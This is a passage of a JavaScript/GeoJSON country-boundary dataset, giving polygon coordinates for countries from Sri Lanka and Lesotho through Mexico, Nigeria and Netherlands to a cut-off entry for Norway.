26.512206],[9.629056,27.140953],[9.756128,27.688259],[9.683885,28.144174],[9.859998,28.95999],[9.805634,29.424638],[9.48214,30.307556],[9.970017,30.539325],[10.056575,30.961831],[9.950225,31.37607],[10.636901,31.761421],[10.94479,32.081815],[11.432253,32.368903],[11.488787,33.136996],[12.66331,32.79278],[13.08326,32.87882],[13.91868,32.71196],[15.24563,32.26508],[15.71394,31.37626],[16.61162,31.18218],[18.02109,30.76357],[19.08641,30.26639],[19.57404,30.52582],[20.05335,30.98576],[19.82033,31.75179],[20.13397,32.2382],[20.85452,32.7068],[21.54298,32.8432],[22.89576,32.63858],[23.2368,32.19149],[23.60913,32.18726],[23.9275,32.01667],[24.92114,31.89936],[25.16482,31.56915],[24.80287,31.08929],[24.95762,30.6616],[24.70007,30.04419],[25,29.238655],[25,25.6825],[25,22],[25,20.00304],[23.85,20],[23.83766,19.58047],[19.84926,21.49509],[15.86085,23.40972],[14.8513,22.86295]]]}},{type:"Feature",id:"LKA",properties:{name:"Sri Lanka"},geometry:{type:"Polygon",coordinates:[[[81.787959,7.523055],[81.637322,6.481775],[81.21802,6.197141],[80.348357,5.96837],[79.872469,6.763463],[79.695167,8.200843],[80.147801,9.824078],[80.838818,9.268427],[81.304319,8.564206],[81.787959,7.523055]]]}},{type:"Feature",id:"LSO",properties:{name:"Lesotho"},geometry:{type:"Polygon",coordinates:[[[28.978263,-28.955597],[29.325166,-29.257387],[29.018415,-29.743766],[28.8484,-30.070051],[28.291069,-30.226217],[28.107205,-30.545732],[27.749397,-30.645106],[26.999262,-29.875954],[27.532511,-29.242711],[28.074338,-28.851469],[28.5417,-28.647502],[28.978263,-28.955597]]]}},{type:"Feature",id:"LTU",properties:{name:"Lithuania"},geometry:{type:"Polygon",coordinates:[[[22.731099,54.327537],[22.651052,54.582741],[22.757764,54.856574],[22.315724,55.015299],[21.268449,55.190482],[21.0558,56.031076],[22.201157,56.337802],[23.878264,56.273671],[24.860684,56.372528],[25.000934,56.164531],[25.533047,56.100297],[26.494331,55.615107],[26.588279,55.167176],[25.768433,54.846963],[25.536354,54.282423],[24.450684,53.905702],[23.484128,53.912498],[23.243987,54.220567],[22.731099,54.327537]]]}},{type:"Feature",id:"LUX",properties:{name:"Luxembourg"},geometry:{type:"Polygon",coordinates:[[[6.043073,50.128052],[6.242751,49.902226],[6.18632,49.463803],[5.897759,49.442667],[5.674052,49.529484],[5.782417,50.090328],[6.043073,50.128052]]]}},{type:"Feature",id:"LVA",properties:{name:"Latvia"},geometry:{type:"Polygon",coordinates:[[[21.0558,56.031076],[21.090424,56.783873],[21.581866,57.411871],[22.524341,57.753374],[23.318453,57.006236],[24.12073,57.025693],[24.312863,57.793424],[25.164594,57.970157],[25.60281,57.847529],[26.463532,57.476389],[27.288185,57.474528],[27.770016,57.244258],[27.855282,56.759326],[28.176709,56.16913],[27.10246,55.783314],[26.494331,55.615107],[25.533047,56.100297],[25.000934,56.164531],[24.860684,56.372528],[23.878264,56.273671],[22.201157,56.337802],[21.0558,56.031076]]]}},{type:"Feature",id:"MAR",properties:{name:"Morocco"},geometry:{type:"Polygon",coordinates:[[[-5.193863,35.755182],[-4.591006,35.330712],[-3.640057,35.399855],[-2.604306,35.179093],[-2.169914,35.168396],[-1.792986,34.527919],[-1.733455,33.919713],[-1.388049,32.864015],[-1.124551,32.651522],[-1.307899,32.262889],[-2.616605,32.094346],[-3.06898,31.724498],[-3.647498,31.637294],[-3.690441,30.896952],[-4.859646,30.501188],[-5.242129,30.000443],[-6.060632,29.7317],[-7.059228,29.579228],[-8.674116,28.841289],[-8.66559,27.656426],[-8.817809,27.656426],[-8.817828,27.656426],[-8.794884,27.120696],[-9.413037,27.088476],[-9.735343,26.860945],[-10.189424,26.860945],[-10.551263,26.990808],[-11.392555,26.883424],[-11.71822,26.104092],[-12.030759,26.030866],[-12.500963,24.770116],[-13.89111,23.691009],[-14.221168,22.310163],[-14.630833,21.86094],[-14.750955,21.5006],[-17.002962,21.420734],[-17.020428,21.42231],[-16.973248,21.885745],[-16.589137,22.158234],[-16.261922,22.67934],[-16.326414,23.017768],[-15.982611,23.723358],[-15.426004,24.359134],[-15.089332,24.520261],[-14.824645,25.103533],[-14.800926,25.636265],[-14.43994,26.254418],[-13.773805,26.618892],[-13.139942,27.640148],[-13.121613,27.654148],[-12.618837,28.038186],[-11.688919,28.148644],[-10.900957,28.832142],[-10.399592,29.098586],[-9.564811,29.933574],[-9.814718,31.177736],[-9.434793,32.038096],[-9.300693,32.564679],[-8.657476,33.240245],[-7.654178,33.697065],[-6.912544,34.110476],[-6.244342,35.145865],[-5.929994,35.759988],[-5.193863,35.755182]]]}},{type:"Feature",id:"MDA",properties:{name:"Moldova"},geometry:{type:"Polygon",coordinates:[[[26.619337,48.220726],[26.857824,48.368211],[27.522537,48.467119],[28.259547,48.155562],[28.670891,48.118149],[29.122698,47.849095],[29.050868,47.510227],[29.415135,47.346645],[29.559674,46.928583],[29.908852,46.674361],[29.83821,46.525326],[30.024659,46.423937],[29.759972,46.349988],[29.170654,46.379262],[29.072107,46.517678],[28.862972,46.437889],[28.933717,46.25883],[28.659987,45.939987],[28.485269,45.596907],[28.233554,45.488283],[28.054443,45.944586],[28.160018,46.371563],[28.12803,46.810476],[27.551166,47.405117],[27.233873,47.826771],[26.924176,48.123264],[26.619337,48.220726]]]}},{type:"Feature",id:"MDG",properties:{name:"Madagascar"},geometry:{type:"Polygon",coordinates:[[[49.543519,-12.469833],[49.808981,-12.895285],[50.056511,-13.555761],[50.217431,-14.758789],[50.476537,-15.226512],[50.377111,-15.706069],[50.200275,-16.000263],[49.860606,-15.414253],[49.672607,-15.710204],[49.863344,-16.451037],[49.774564,-16.875042],[49.498612,-17.106036],[49.435619,-17.953064],[49.041792,-19.118781],[48.548541,-20.496888],[47.930749,-22.391501],[47.547723,-23.781959],[47.095761,-24.94163],[46.282478,-25.178463],[45.409508,-25.601434],[44.833574,-25.346101],[44.03972,-24.988345],[43.763768,-24.460677],[43.697778,-23.574116],[43.345654,-22.776904],[43.254187,-22.057413],[43.433298,-21.336475],[43.893683,-21.163307],[43.89637,-20.830459],[44.374325,-20.072366],[44.464397,-19.435454],[44.232422,-18.961995],[44.042976,-18.331387],[43.963084,-17.409945],[44.312469,-16.850496],[44.446517,-16.216219],[44.944937,-16.179374],[45.502732,-15.974373],[45.872994,-15.793454],[46.312243,-15.780018],[46.882183,-15.210182],[47.70513,-14.594303],[48.005215,-14.091233],[47.869047,-13.663869],[48.293828,-13.784068],[48.84506,-13.089175],[48.863509,-12.487868],[49.194651,-12.040557],[49.543519,-12.469833]]]}},{type:"Feature",id:"MEX",properties:{name:"Mexico"},geometry:{type:"Polygon",coordinates:[[[-97.140008,25.869997],[-97.528072,24.992144],[-97.702946,24.272343],[-97.776042,22.93258],[-97.872367,22.444212],[-97.699044,21.898689],[-97.38896,21.411019],[-97.189333,20.635433],[-96.525576,19.890931],[-96.292127,19.320371],[-95.900885,18.828024],[-94.839063,18.562717],[-94.42573,18.144371],[-93.548651,18.423837],[-92.786114,18.524839],[-92.037348,18.704569],[-91.407903,18.876083],[-90.77187,19.28412],[-90.53359,19.867418],[-90.451476,20.707522],[-90.278618,20.999855],[-89.601321,21.261726],[-88.543866,21.493675],[-87.658417,21.458846],[-87.05189,21.543543],[-86.811982,21.331515],[-86.845908,20.849865],[-87.383291,20.255405],[-87.621054,19.646553],[-87.43675,19.472403],[-87.58656,19.04013],[-87.837191,18.259816],[-88.090664,18.516648],[-88.300031,18.499982],[-88.490123,18.486831],[-88.848344,17.883198],[-89.029857,18.001511],[-89.150909,17.955468],[-89.14308,17.808319],[-90.067934,17.819326],[-91.00152,17.817595],[-91.002269,17.254658],[-91.453921,17.252177],[-91.08167,16.918477],[-90.711822,16.687483],[-90.600847,16.470778],[-90.438867,16.41011],[-90.464473,16.069562],[-91.74796,16.066565],[-92.229249,15.251447],[-92.087216,15.064585],[-92.20323,14.830103],[-92.22775,14.538829],[-93.359464,15.61543],[-93.875169,15.940164],[-94.691656,16.200975],[-95.250227,16.128318],[-96.053382,15.752088],[-96.557434,15.653515],[-97.263592,15.917065],[-98.01303,16.107312],[-98.947676,16.566043],[-99.697397,16.706164],[-100.829499,17.171071],[-101.666089,17.649026],[-101.918528,17.91609],[-102.478132,17.975751],[-103.50099,18.292295],[-103.917527,18.748572],[-104.99201,19.316134],[-105.493038,19.946767],[-105.731396,20.434102],[-105.397773,20.531719],[-105.500661,20.816895],[-105.270752,21.076285],[-105.265817,21.422104],[-105.603161,21.871146],[-105.693414,22.26908],[-106.028716,22.773752],[-106.90998,23.767774],[-107.915449,24.548915],[-108.401905,25.172314],[-109.260199,25.580609],[-109.444089,25.824884],[-109.291644,26.442934],[-109.801458,26.676176],[-110.391732,27.162115],[-110.641019,27.859876],[-111.178919,27.941241],[-111.759607,28.467953],[-112.228235,28.954409],[-112.271824,29.266844],[-112.809594,30.021114],[-113.163811,30.786881],[-113.148669,31.170966],[-113.871881,31.567608],[-114.205737,31.524045],[-114.776451,31.799532],[-114.9367,31.393485],[-114.771232,30.913617],[-114.673899,30.162681],[-114.330974,29.750432],[-113.588875,29.061611],[-113.424053,28.826174],[-113.271969,28.754783],[-113.140039,28.411289],[-112.962298,28.42519],[-112.761587,27.780217],[-112.457911,27.525814],[-112.244952,27.171727],[-111.616489,26.662817],[-111.284675,25.73259],[-110.987819,25.294606],[-110.710007,24.826004],[-110.655049,24.298595],[-110.172856,24.265548],[-109.771847,23.811183],[-109.409104,23.364672],[-109.433392,23.185588],[-109.854219,22.818272],[-110.031392,22.823078],[-110.295071,23.430973],[-110.949501,24.000964],[-111.670568,24.484423],[-112.182036,24.738413],[-112.148989,25.470125],[-112.300711,26.012004],[-112.777297,26.32196],[-113.464671,26.768186],[-113.59673,26.63946],[-113.848937,26.900064],[-114.465747,27.14209],[-115.055142,27.722727],[-114.982253,27.7982],[-114.570366,27.741485],[-114.199329,28.115003],[-114.162018,28.566112],[-114.931842,29.279479],[-115.518654,29.556362],[-115.887365,30.180794],[-116.25835,30.836464],[-116.721526,31.635744],[-117.12776,32.53534],[-115.99135,32.61239],[-114.72139,32.72083],[-114.815,32.52528],[-113.30498,32.03914],[-111.02361,31.33472],[-109.035,31.34194],[-108.24194,31.34222],[-108.24,31.754854],[-106.50759,31.75452],[-106.1429,31.39995],[-105.63159,31.08383],[-105.03737,30.64402],[-104.70575,30.12173],[-104.45697,29.57196],[-103.94,29.27],[-103.11,28.97],[-102.48,29.76],[-101.6624,29.7793],[-100.9576,29.38071],[-100.45584,28.69612],[-100.11,28.11],[-99.52,27.54],[-99.3,26.84],[-99.02,26.37],[-98.24,26.06],[-97.53,25.84],[-97.140008,25.869997]]]}},{type:"Feature",id:"MKD",properties:{name:"Macedonia"},geometry:{type:"Polygon",coordinates:[[[20.59023,41.85541],[20.71731,41.84711],[20.76216,42.05186],[21.3527,42.2068],[21.576636,42.245224],[21.91708,42.30364],[22.380526,42.32026],[22.881374,41.999297],[22.952377,41.337994],[22.76177,41.3048],[22.597308,41.130487],[22.055378,41.149866],[21.674161,40.931275],[21.02004,40.842727],[20.60518,41.08622],[20.46315,41.51509],[20.59023,41.85541]]]}},{type:"Feature",id:"MLI",properties:{name:"Mali"},geometry:{type:"Polygon",coordinates:[[[-12.17075,14.616834],[-11.834208,14.799097],[-11.666078,15.388208],[-11.349095,15.411256],[-10.650791,15.132746],[-10.086846,15.330486],[-9.700255,15.264107],[-9.550238,15.486497],[-5.537744,15.50169],[-5.315277,16.201854],[-5.488523,16.325102],[-5.971129,20.640833],[-6.453787,24.956591],[-4.923337,24.974574],[-1.550055,22.792666],[1.823228,20.610809],[2.060991,20.142233],[2.683588,19.85623],[3.146661,19.693579],[3.158133,19.057364],[4.267419,19.155265],[4.27021,16.852227],[3.723422,16.184284],[3.638259,15.56812],[2.749993,15.409525],[1.385528,15.323561],[1.015783,14.968182],[.374892,14.928908],[-.266257,14.924309],[-.515854,15.116158],[-1.066363,14.973815],[-2.001035,14.559008],[-2.191825,14.246418],[-2.967694,13.79815],[-3.103707,13.541267],[-3.522803,13.337662],[-4.006391,13.472485],[-4.280405,13.228444],[-4.427166,12.542646],[-5.220942,11.713859],[-5.197843,11.375146],[-5.470565,10.95127],[-5.404342,10.370737],[-5.816926,10.222555],[-6.050452,10.096361],[-6.205223,10.524061],[-6.493965,10.411303],[-6.666461,10.430811],[-6.850507,10.138994],[-7.622759,10.147236],[-7.89959,10.297382],[-8.029944,10.206535],[-8.335377,10.494812],[-8.282357,10.792597],[-8.407311,10.909257],[-8.620321,10.810891],[-8.581305,11.136246],[-8.376305,11.393646],[-8.786099,11.812561],[-8.905265,12.088358],[-9.127474,12.30806],[-9.327616,12.334286],[-9.567912,12.194243],[-9.890993,12.060479],[-10.165214,11.844084],[-10.593224,11.923975],[-10.87083,12.177887],[-11.036556,12.211245],[-11.297574,12.077971],[-11.456169,12.076834],[-11.513943,12.442988],[-11.467899,12.754519],[-11.553398,13.141214],[-11.927716,13.422075],[-12.124887,13.994727],[-12.17075,14.616834]]]}},{type:"Feature",id:"MLT",properties:{name:"Malta"},geometry:{type:"MultiPolygon",coordinates:[[[[14.566171,35.852721],[14.532684,35.820191],[14.436463,35.821664],[14.352334,35.872281],[14.3513,35.978399],[14.448348,35.957444],[14.537025,35.886285],[14.566171,35.852721]]],[[[14.313473,36.027569],[14.253632,36.012143],[14.194204,36.042245],[14.180354,36.060383],[14.263243,36.075809],[14.303758,36.062295],[14.320914,36.03625],[14.313473,36.027569]]]]}},{type:"Feature",id:"MMR",properties:{name:"Myanmar"},geometry:{type:"Polygon",coordinates:[[[99.543309,20.186598],[98.959676,19.752981],[98.253724,19.708203],[97.797783,18.62708],[97.375896,18.445438],[97.859123,17.567946],[98.493761,16.837836],[98.903348,16.177824],[98.537376,15.308497],[98.192074,15.123703],[98.430819,14.622028],[99.097755,13.827503],[99.212012,13.269294],[99.196354,12.804748],[99.587286,11.892763],[99.038121,10.960546],[98.553551,9.93296],[98.457174,10.675266],[98.764546,11.441292],[98.428339,12.032987],[98.509574,13.122378],[98.103604,13.64046],[97.777732,14.837286],[97.597072,16.100568],[97.16454,16.928734],[96.505769,16.427241],[95.369352,15.71439],[94.808405,15.803454],[94.188804,16.037936],[94.533486,17.27724],[94.324817,18.213514],[93.540988,19.366493],[93.663255,19.726962],[93.078278,19.855145],[92.368554,20.670883],[92.303234,21.475485],[92.652257,21.324048],[92.672721,22.041239],[93.166128,22.27846],[93.060294,22.703111],[93.286327,23.043658],[93.325188,24.078556],[94.106742,23.850741],[94.552658,24.675238],[94.603249,25.162495],[95.155153,26.001307],[95.124768,26.573572],[96.419366,27.264589],[97.133999,27.083774],[97.051989,27.699059],[97.402561,27.882536],[97.327114,28.261583],[97.911988,28.335945],[98.246231,27.747221],[98.68269,27.508812],[98.712094,26.743536],[98.671838,25.918703],[97.724609,25.083637],[97.60472,23.897405],[98.660262,24.063286],[98.898749,23.142722],[99.531992,22.949039],[99.240899,22.118314],[99.983489,21.742937],[100.416538,21.558839],[101.150033,21.849984],[101.180005,21.436573],[100.329101,20.786122],[100.115988,20.41785],[99.543309,20.186598]]]}},{type:"Feature",id:"MNE",properties:{name:"Montenegro"},geometry:{type:"Polygon",coordinates:[[[19.801613,42.500093],[19.738051,42.688247],[19.30449,42.19574],[19.37177,41.87755],[19.16246,41.95502],[18.88214,42.28151],[18.45,42.48],[18.56,42.65],[18.70648,43.20011],[19.03165,43.43253],[19.21852,43.52384],[19.48389,43.35229],[19.63,43.21378],[19.95857,43.10604],[20.3398,42.89852],[20.25758,42.81275],[20.0707,42.58863],[19.801613,42.500093]]]}},{type:"Feature",id:"MNG",properties:{name:"Mongolia"},geometry:{type:"Polygon",coordinates:[[[87.751264,49.297198],[88.805567,49.470521],[90.713667,50.331812],[92.234712,50.802171],[93.104219,50.49529],[94.147566,50.480537],[94.815949,50.013433],[95.814028,49.977467],[97.259728,49.726061],[98.231762,50.422401],[97.82574,51.010995],[98.861491,52.047366],[99.981732,51.634006],[100.88948,51.516856],[102.065223,51.259921],[102.255909,50.510561],[103.676545,50.089966],[104.621552,50.275329],[105.886591,50.406019],[106.888804,50.274296],[107.868176,49.793705],[108.475167,49.282548],[109.402449,49.292961],[110.662011,49.130128],[111.581231,49.377968],[112.89774,49.543565],[114.362456,50.248303],[114.96211,50.140247],[115.485695,49.805177],[116.678801,49.888531],[116.191802,49.134598],[115.485282,48.135383],[115.742837,47.726545],[116.308953,47.85341],[117.295507,47.697709],[118.064143,48.06673],[118.866574,47.74706],[119.772824,47.048059],[119.66327,46.69268],[118.874326,46.805412],[117.421701,46.672733],[116.717868,46.388202],[115.985096,45.727235],[114.460332,45.339817],[113.463907,44.808893],[112.436062,45.011646],[111.873306,45.102079],[111.348377,44.457442],[111.667737,44.073176],[111.829588,43.743118],[111.129682,43.406834],[110.412103,42.871234],[109.243596,42.519446],[107.744773,42.481516],[106.129316,42.134328],[104.964994,41.59741],[104.522282,41.908347],[103.312278,41.907468],[101.83304,42.514873],[100.845866,42.663804],[99.515817,42.524691],[97.451757,42.74889],[96.349396,42.725635],[95.762455,43.319449],[95.306875,44.241331],[94.688929,44.352332],[93.480734,44.975472],[92.133891,45.115076],[90.94554,45.286073],[90.585768,45.719716],[90.970809,46.888146],[90.280826,47.693549],[88.854298,48.069082],[88.013832,48.599463],[87.751264,49.297198]]]}},{type:"Feature",id:"MOZ",properties:{name:"Mozambique"},geometry:{type:"Polygon",coordinates:[[[34.559989,-11.52002],[35.312398,-11.439146],[36.514082,-11.720938],[36.775151,-11.594537],[37.471284,-11.568751],[37.827645,-11.268769],[38.427557,-11.285202],[39.52103,-10.896854],[40.316589,-10.317096],[40.478387,-10.765441],[40.437253,-11.761711],[40.560811,-12.639177],[40.59962,-14.201975],[40.775475,-14.691764],[40.477251,-15.406294],[40.089264,-16.100774],[39.452559,-16.720891],[38.538351,-17.101023],[37.411133,-17.586368],[36.281279,-18.659688],[35.896497,-18.84226],[35.1984,-19.552811],[34.786383,-19.784012],[34.701893,-20.497043],[35.176127,-21.254361],[35.373428,-21.840837],[35.385848,-22.14],[35.562546,-22.09],[35.533935,-23.070788],[35.371774,-23.535359],[35.60747,-23.706563],[35.458746,-24.12261],[35.040735,-24.478351],[34.215824,-24.816314],[33.01321,-25.357573],[32.574632,-25.727318],[32.660363,-26.148584],[32.915955,-26.215867],[32.83012,-26.742192],[32.071665,-26.73382],[31.985779,-26.29178],[31.837778,-25.843332],[31.752408,-25.484284],[31.930589,-24.369417],[31.670398,-23.658969],[31.191409,-22.25151],[32.244988,-21.116489],[32.508693,-20.395292],[32.659743,-20.30429],[32.772708,-19.715592],[32.611994,-19.419383],[32.654886,-18.67209],[32.849861,-17.979057],[32.847639,-16.713398],[32.328239,-16.392074],[31.852041,-16.319417],[31.636498,-16.07199],[31.173064,-15.860944],[30.338955,-15.880839],[30.274256,-15.507787],[30.179481,-14.796099],[33.214025,-13.97186],[33.7897,-14.451831],[34.064825,-14.35995],[34.459633,-14.61301],[34.517666,-15.013709],[34.307291,-15.478641],[34.381292,-16.18356],[35.03381,-16.8013],[35.339063,-16.10744],[35.771905,-15.896859],[35.686845,-14.611046],[35.267956,-13.887834],[34.907151,-13.565425],[34.559989,-13.579998],[34.280006,-12.280025],[34.559989,-11.52002]]]}},{type:"Feature",id:"MRT",properties:{name:"Mauritania"},geometry:{type:"Polygon",coordinates:[[[-12.17075,14.616834],[-12.830658,15.303692],[-13.435738,16.039383],[-14.099521,16.304302],[-14.577348,16.598264],[-15.135737,16.587282],[-15.623666,16.369337],[-16.12069,16.455663],[-16.463098,16.135036],[-16.549708,16.673892],[-16.270552,17.166963],[-16.146347,18.108482],[-16.256883,19.096716],[-16.377651,19.593817],[-16.277838,20.092521],[-16.536324,20.567866],[-17.063423,20.999752],[-16.845194,21.333323],[-12.929102,21.327071],[-13.118754,22.77122],[-12.874222,23.284832],[-11.937224,23.374594],[-11.969419,25.933353],[-8.687294,25.881056],[-8.6844,27.395744],[-4.923337,24.974574],[-6.453787,24.956591],[-5.971129,20.640833],[-5.488523,16.325102],[-5.315277,16.201854],[-5.537744,15.50169],[-9.550238,15.486497],[-9.700255,15.264107],[-10.086846,15.330486],[-10.650791,15.132746],[-11.349095,15.411256],[-11.666078,15.388208],[-11.834208,14.799097],[-12.17075,14.616834]]]}},{type:"Feature",id:"MWI",properties:{name:"Malawi"},geometry:{type:"Polygon",coordinates:[[[34.559989,-11.52002],[34.280006,-12.280025],[34.559989,-13.579998],[34.907151,-13.565425],[35.267956,-13.887834],[35.686845,-14.611046],[35.771905,-15.896859],[35.339063,-16.10744],[35.03381,-16.8013],[34.381292,-16.18356],[34.307291,-15.478641],[34.517666,-15.013709],[34.459633,-14.61301],[34.064825,-14.35995],[33.7897,-14.451831],[33.214025,-13.97186],[32.688165,-13.712858],[32.991764,-12.783871],[33.306422,-12.435778],[33.114289,-11.607198],[33.31531,-10.79655],[33.485688,-10.525559],[33.231388,-9.676722],[32.759375,-9.230599],[33.739729,-9.417151],[33.940838,-9.693674],[34.280006,-10.16],[34.559989,-11.52002]]]}},{type:"Feature",id:"MYS",properties:{name:"Malaysia"},geometry:{type:"MultiPolygon",coordinates:[[[[101.075516,6.204867],[101.154219,5.691384],[101.814282,5.810808],[102.141187,6.221636],[102.371147,6.128205],[102.961705,5.524495],[103.381215,4.855001],[103.438575,4.181606],[103.332122,3.726698],[103.429429,3.382869],[103.502448,2.791019],[103.854674,2.515454],[104.247932,1.631141],[104.228811,1.293048],[103.519707,1.226334],[102.573615,1.967115],[101.390638,2.760814],[101.27354,3.270292],[100.695435,3.93914],[100.557408,4.76728],[100.196706,5.312493],[100.30626,6.040562],[100.085757,6.464489],[100.259596,6.642825],[101.075516,6.204867]]],[[[118.618321,4.478202],[117.882035,4.137551],[117.015214,4.306094],[115.865517,4.306559],[115.519078,3.169238],[115.134037,2.821482],[114.621355,1.430688],[113.80585,1.217549],[112.859809,1.49779],[112.380252,1.410121],[111.797548,.904441],[111.159138,.976478],[110.514061,.773131],[109.830227,1.338136],[109.66326,2.006467],[110.396135,1.663775],[111.168853,1.850637],[111.370081,2.697303],[111.796928,2.885897],[112.995615,3.102395],[113.712935,3.893509],[114.204017,4.525874],[114.659596,4.007637],[114.869557,4.348314],[115.347461,4.316636],[115.4057,4.955228],[115.45071,5.44773],[116.220741,6.143191],[116.725103,6.924771],[117.129626,6.928053],[117.643393,6.422166],[117.689075,5.98749],[118.347691,5.708696],[119.181904,5.407836],[119.110694,5.016128],[118.439727,4.966519],[118.618321,4.478202]]]]}},{type:"Feature",id:"NAM",properties:{name:"Namibia"},geometry:{type:"Polygon",coordinates:[[[16.344977,-28.576705],[15.601818,-27.821247],[15.210472,-27.090956],[14.989711,-26.117372],[14.743214,-25.39292],[14.408144,-23.853014],[14.385717,-22.656653],[14.257714,-22.111208],[13.868642,-21.699037],[13.352498,-20.872834],[12.826845,-19.673166],[12.608564,-19.045349],[11.794919,-18.069129],[11.734199,-17.301889],[12.215461,-17.111668],[12.814081,-16.941343],[13.462362,-16.971212],[14.058501,-17.423381],[14.209707,-17.353101],[18.263309,-17.309951],[18.956187,-17.789095],[21.377176,-17.930636],[23.215048,-17.523116],[24.033862,-17.295843],[24.682349,-17.353411],[25.07695,-17.578823],[25.084443,-17.661816],[24.520705,-17.887125],[24.217365,-17.889347],[23.579006,-18.281261],[23.196858,-17.869038],[21.65504,-18.219146],[20.910641,-18.252219],[20.881134,-21.814327],[19.895458,-21.849157],[19.895768,-24.76779],[19.894734,-28.461105],[19.002127,-28.972443],[18.464899,-29.045462],[17.836152,-28.856378],[17.387497,-28.783514],[17.218929,-28.355943],[16.824017,-28.082162],[16.344977,-28.576705]]]}},{type:"Feature",id:"NCL",properties:{name:"New Caledonia"},geometry:{type:"Polygon",coordinates:[[[165.77999,-21.080005],[166.599991,-21.700019],[167.120011,-22.159991],[166.740035,-22.399976],[166.189732,-22.129708],[165.474375,-21.679607],[164.829815,-21.14982],[164.167995,-20.444747],[164.029606,-20.105646],[164.459967,-20.120012],[165.020036,-20.459991],[165.460009,-20.800022],[165.77999,-21.080005]]]}},{type:"Feature",id:"NER",properties:{name:"Niger"},geometry:{type:"Polygon",coordinates:[[[2.154474,11.94015],[2.177108,12.625018],[1.024103,12.851826],[.993046,13.33575],[.429928,13.988733],[.295646,14.444235],[.374892,14.928908],[1.015783,14.968182],[1.385528,15.323561],[2.749993,15.409525],[3.638259,15.56812],[3.723422,16.184284],[4.27021,16.852227],[4.267419,19.155265],[5.677566,19.601207],[8.572893,21.565661],[11.999506,23.471668],[13.581425,23.040506],[14.143871,22.491289],[14.8513,22.86295],[15.096888,21.308519],[15.471077,21.048457],[15.487148,20.730415],[15.903247,20.387619],[15.685741,19.95718],[15.300441,17.92795],[15.247731,16.627306],[13.972202,15.684366],[13.540394,14.367134],[13.956699,13.996691],[13.954477,13.353449],[14.595781,13.330427],[14.495787,12.859396],[14.213531,12.802035],[14.181336,12.483657],[13.995353,12.461565],[13.318702,13.556356],[13.083987,13.596147],[12.302071,13.037189],[11.527803,13.32898],[10.989593,13.387323],[10.701032,13.246918],[10.114814,13.277252],[9.524928,12.851102],[9.014933,12.826659],[7.804671,13.343527],[7.330747,13.098038],[6.820442,13.115091],[6.445426,13.492768],[5.443058,13.865924],[4.368344,13.747482],[4.107946,13.531216],[3.967283,12.956109],[3.680634,12.552903],[3.61118,11.660167],[2.848643,12.235636],[2.490164,12.233052],[2.154474,11.94015]]]}},{type:"Feature",id:"NGA",properties:{name:"Nigeria"},geometry:{type:"Polygon",coordinates:[[[8.500288,4.771983],[7.462108,4.412108],[7.082596,4.464689],[6.698072,4.240594],[5.898173,4.262453],[5.362805,4.887971],[5.033574,5.611802],[4.325607,6.270651],[3.57418,6.2583],[2.691702,6.258817],[2.749063,7.870734],[2.723793,8.506845],[2.912308,9.137608],[3.220352,9.444153],[3.705438,10.06321],[3.60007,10.332186],[3.797112,10.734746],[3.572216,11.327939],[3.61118,11.660167],[3.680634,12.552903],[3.967283,12.956109],[4.107946,13.531216],[4.368344,13.747482],[5.443058,13.865924],[6.445426,13.492768],[6.820442,13.115091],[7.330747,13.098038],[7.804671,13.343527],[9.014933,12.826659],[9.524928,12.851102],[10.114814,13.277252],[10.701032,13.246918],[10.989593,13.387323],[11.527803,13.32898],[12.302071,13.037189],[13.083987,13.596147],[13.318702,13.556356],[13.995353,12.461565],[14.181336,12.483657],[14.577178,12.085361],[14.468192,11.904752],[14.415379,11.572369],[13.57295,10.798566],[13.308676,10.160362],[13.1676,9.640626],[12.955468,9.417772],[12.753672,8.717763],[12.218872,8.305824],[12.063946,7.799808],[11.839309,7.397042],[11.745774,6.981383],[11.058788,6.644427],[10.497375,7.055358],[10.118277,7.03877],[9.522706,6.453482],[9.233163,6.444491],[8.757533,5.479666],[8.500288,4.771983]]]}},{type:"Feature",id:"NIC",properties:{name:"Nicaragua"},geometry:{type:"Polygon",coordinates:[[[-85.71254,11.088445],[-86.058488,11.403439],[-86.52585,11.806877],[-86.745992,12.143962],[-87.167516,12.458258],[-87.668493,12.90991],[-87.557467,13.064552],[-87.392386,12.914018],[-87.316654,12.984686],[-87.005769,13.025794],[-86.880557,13.254204],[-86.733822,13.263093],[-86.755087,13.754845],[-86.520708,13.778487],[-86.312142,13.771356],[-86.096264,14.038187],[-85.801295,13.836055],[-85.698665,13.960078],[-85.514413,14.079012],[-85.165365,14.35437],[-85.148751,14.560197],[-85.052787,14.551541],[-84.924501,14.790493],[-84.820037,14.819587],[-84.649582,14.666805],[-84.449336,14.621614],[-84.228342,14.748764],[-83.975721,14.749436],[-83.628585,14.880074],[-83.489989,15.016267],[-83.147219,14.995829],[-83.233234,14.899866],[-83.284162,14.676624],[-83.182126,14.310703],[-83.4125,13.970078],[-83.519832,13.567699],[-83.552207,13.127054],[-83.498515,12.869292],[-83.473323,12.419087],[-83.626104,12.32085],[-83.719613,11.893124],[-83.650858,11.629032],[-83.85547,11.373311],[-83.808936,11.103044],[-83.655612,10.938764],[-83.895054,10.726839],[-84.190179,10.79345],[-84.355931,10.999226],[-84.673069,11.082657],[-84.903003,10.952303],[-85.561852,11.217119],[-85.71254,11.088445]]]}},{type:"Feature",id:"NLD",properties:{name:"Netherlands"},geometry:{type:"Polygon",coordinates:[[[6.074183,53.510403],[6.90514,53.482162],[7.092053,53.144043],[6.84287,52.22844],[6.589397,51.852029],[5.988658,51.851616],[6.156658,50.803721],[5.606976,51.037298],[4.973991,51.475024],[4.047071,51.267259],[3.314971,51.345755],[3.830289,51.620545],[4.705997,53.091798],[6.074183,53.510403]]]}},{type:"Feature",id:"NOR",properties:{name:"Norway"},geometry:{type:"MultiPolygon",coordinates:[[[[28.165547,71.185474],[31.293418,70.453788],[30.005435,70.186259],[31.101079,69.55808],[29.399581,69.156916],[28.59193,69.064777],[29.015573,69.766491],[27.732292,70.164193],[26.179622,69.825299],[25.689213,69.092114],[24.735679,68.649557],[23.66205,68.891247],[22.356238,68.841741],[21.244936,69.370443],[20.645593,69.106247],[20.025269,69.065139],[19.87856,68.407194],[17.993868,68.567391],[17.729182,68.010552],[16.768879,68.013937],[16.108712,67.302456],[15.108411,66.193867],[13.55569,64.787028],[13.919905,64.445421],[13.571916,64.049114],[12.579935,64.066219],[11.930569,63.128318],[11.992064,61.800362],[12.631147,61.293572],[12.300366,60.117933],[11.468272,59.432393],[11.027369,58.856149],[10.356557,59.469807],[8.382,58.313288],[7.048748,58.078884],[5.665835,58.588155],[5.308234,59.663232],[4.992078,61.970998],[5.9129,62.614473],[8.553411,63.454008],[10.527709,64.486038],[12.358347,65.879726],[14.761146,67.810642],[16.435927,68.563205],[19.184028,